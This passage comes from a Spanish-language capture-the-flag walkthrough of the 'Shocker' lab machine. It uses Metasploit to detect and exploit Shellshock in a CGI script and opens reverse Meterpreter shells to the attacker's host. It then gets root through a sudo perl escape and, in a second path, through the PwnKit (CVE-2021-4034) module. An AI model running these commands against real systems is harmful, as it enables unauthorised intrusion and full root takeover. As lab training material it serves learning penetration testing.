   4   auxiliary/server/dhclient_bash_env                 2014-09-24       normal     No     DHCP Client Bash Environment Variable Code Injection (Shellshock)
   5   exploit/unix/dhcp/bash_environment                 2014-09-24       excellent  No     Dhclient Bash Environment Variable Injection (Shellshock)
   6   exploit/linux/http/ipfire_bashbug_exec             2014-09-29       excellent  Yes    IPFire Bash Environment Variable Injection (Shellshock)
   7   exploit/multi/misc/legend_bot_exec                 2015-04-27       excellent  Yes    Legend Perl IRC Bot Remote Code Execution
   8   exploit/osx/local/vmware_bash_function_root        2014-09-24       normal     Yes    OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
   9   exploit/multi/ftp/pureftpd_bash_env_exec           2014-09-24       excellent  Yes    Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
   10  exploit/unix/smtp/qmail_bash_env_exec              2014-09-24       normal     No     Qmail SMTP Bash Environment Variable Injection (Shellshock)
   11  exploit/multi/misc/xdh_x_exec                      2015-12-04       excellent  Yes    Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
- Vamos a usar el modulo auxiliar (el número 2), que nos indica si es vulnerable la página web:
msf6 > use auxiliary/scanner/http/apache_mod_cgi_bash_env
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set RHOSTS 10.10.10.56
RHOSTS => 10.10.10.56
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI http://10.10.10.56/cgi-bin/user.sh
TARGETURI => http://10.10.10.56/cgi-bin/user.sh
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
.
[+] uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Excelente, de esta forma, encontramos que la página web es vulnerable al ataque Shellshock.
Ahora vamos a ganar acceso, igual por pasos:
- Utiliza el módulo número 1:
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > use exploit/multi/http/apache_mod_cgi_bash_env_exec [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp - Configura el módulo:
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 10.10.10.56 RHOSTS => 10.10.10.56 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI http://10.10.10.56/cgi-bin/user.sh TARGETURI => http://10.10.10.56/cgi-bin/user.sh msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST Tu_IP LHOST => Tu_IP - Ejecuta el módulo:
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
.
[*] Started reverse TCP handler on Tu_IP:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (Tu_IP:4444 -> 10.10.10.56:55944)
.
meterpreter > sysinfo
Computer     : 10.10.10.56
OS           : Ubuntu 16.04 (Linux 4.4.0-96-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 1558 created.
Channel 1 created.
whoami
shelly
Listo, volvimos a ganar acceso.
Post Explotación
Enumeración de Máquina
Como siempre, veamos los privilegios que tenemos:
shelly@Shocker:/home/shelly$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
No veo algo que nos pueda servir, aunque me llama la atención el lxd, quizá tenga un Exploit, pero eso ya quedara de tarea para después.
Antes de investigarlos, veamos si tenemos algún permiso como SUDO en un archivo:
shelly@Shocker:/home/shelly$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
Podemos ejecutar perl como Root, busquemos en GTObins si hay alguna forma de escalar privilegios.
Escalando Privilegios con Perl
Aquí esta:
Si hay una forma, intentémosla:
shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
whoami
root
cd /root
ls
root.txt
cat root.txt
Listo! Ya conseguimos las flags de esta máquina.
Enumerando Máquina con Metasploit Framework
Como ya tenemos una sesión activa, vamos a utilizar el módulo suggester, para que nos muestre las vulnerabilidades que tiene el sistema.
Como siempre, hagamoslo por pasos:
- Busca el módulo suggester:
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > search suggester
.
Matching Modules
================
.
   #  Name                                      Disclosure Date  Rank    Check  Description
   -  ----                                      ---------------  ----    -----  -----------
   0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
- Utiliza el módulo y configuralo:
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > use post/multi/recon/local_exploit_suggester msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1 SESSION => 1 - Ejecuta el módulo:
[*] Running check method for exploit 56 / 56
[*] 10.10.10.56 - Valid modules for session 1:
============================
.
 #   Name                                                               Potentially Vulnerable?  Check Result
 -   ----                                                               -----------------------  ------------
 1   exploit/linux/local/bpf_sign_extension_priv_esc                    Yes                      The target appears to be vulnerable.
 2   exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec                Yes                      The target is vulnerable.
 3   exploit/linux/local/glibc_realpath_priv_esc                        Yes                      The target appears to be vulnerable.
 4   exploit/linux/local/pkexec                                         Yes                      The service is running, but could not be validated.
 5   exploit/linux/local/su_login                                       Yes                      The target appears to be vulnerable.
Excelente, nos dio varias vulnerabilidades que tiene el sistema. Me llama la atención ese Exploit de PKEXEC, vamos a investigarlo.
Utilizando Exploit de pkexec para Escalar Privilegios con Metasploit
| Pwnkit: Local Privilege Escalation |
|---|
| Es una vulnerabilidad de corrupción de memoria descubierta en el comando pkexec (instalado en todas las distribuciones principales de Linux), denominado PwnKit y asignado CVE-2021–4034. La vulnerabilidad se remonta a la distribución original de 2009. La vulnerabilidad recibió una puntuación CVSS de 7,8 (“alta gravedad”), lo que refleja factores graves involucrados en un posible exploit: los usuarios sin privilegios pueden obtener privilegios completos de root, independientemente de la arquitectura de la máquina subyacente o si el demonio polkit se está ejecutando o no. |
Waos, es una grave vulnerabilidad que al parecer, afecto a todas las distribuciones de Linux.
Vamos a usar este Exploit desde Metasploit.
- Busca el Exploit para pkexec:
msf6 post(multi/recon/local_exploit_suggester) > search pkexec
.
Matching Modules
================
.
   #  Name                                                 Disclosure Date  Rank       Check  Description
   -  ----                                                 ---------------  ----       -----  -----------
   0  exploit/linux/local/pkexec                           2011-04-01       great      Yes    Linux PolicyKit Race Condition Privilege Escalation
   1  exploit/linux/local/ptrace_traceme_pkexec_helper     2019-07-04       excellent  Yes    Linux Polkit pkexec helper PTRACE_TRACEME local root exploit
   2  exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec  2022-01-25       excellent  Yes    Local Privilege Escalation in polkits pkexec
.
.
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
- Vamos a usar el módulo número 2:
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec [*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp - Configura el módulo:
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set SESSION 1 SESSION => 1 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set LHOST Tu_IP LHOST => Tu_IP - Ejecuta el módulo:
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
.
[*] Started reverse TCP handler on Tu_IP:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.cvudzkgjr
[+] The target is vulnerable.
[*] Writing '/tmp/.pvykywrb/sobfjbndr/sobfjbndr.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.pvykywrb
[*] Sending stage (3045348 bytes) to 10.10.10.56
[+] Deleted /tmp/.pvykywrb/sobfjbndr/sobfjbndr.so
[+] Deleted /tmp/.pvykywrb/.akzoonlzih
[+] Deleted /tmp/.pvykywrb
[*] Meterpreter session 2 opened (Tu_IP:4444 -> 10.10.10.56:55948) at 2024-05-01 02:46:00 -0600
.
meterpreter > sysinfo
Computer     : 10.10.10.56
OS           : Ubuntu 16.04 (Linux 4.4.0-96-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > shell
Process 1804 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1000(shelly)
Excelente, hemos escalado privielgios usando el Exploit de pkexec.
Observa las sesiones que tenemos activas:
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions
.
Active sessions
===============
.
  Id  Name  Type                   Information           Connection
  --  ----  ----                   -----------           ----------
  1         meterpreter x86/linux  shelly @ 10.10.10.56  Tu_IP:4444 -> 10.10.10.56:55944 (10.10.10.56)
  2         meterpreter x64/linux  root @ 10.10.10.56    Tu_IP:4444 -> 10.10.10.56:55948 (10.10.10.56)
Links de Investigación
- https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/cgi
- https://owasp.org/www-pdf-archive/Shellshock_-_Tudor_Enache.pdf
- https://nmap.org/nsedoc/scripts/http-shellshock.html
- https://blog.cloudflare.com/inside-shellshock/
- https://deephacking.tech/shellshock-attack-pentesting-web/
- https://www.zonasystem.com/2020/07/tipos-de-conexiones-directas-inversas-transferencia-ficheros-netcat-nc.html
- https://gtfobins.github.io/gtfobins/perl/#sudo
- https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034
- https://ine.com/blog/exploiting-pwnkit-cve-20214034
FIN
![]()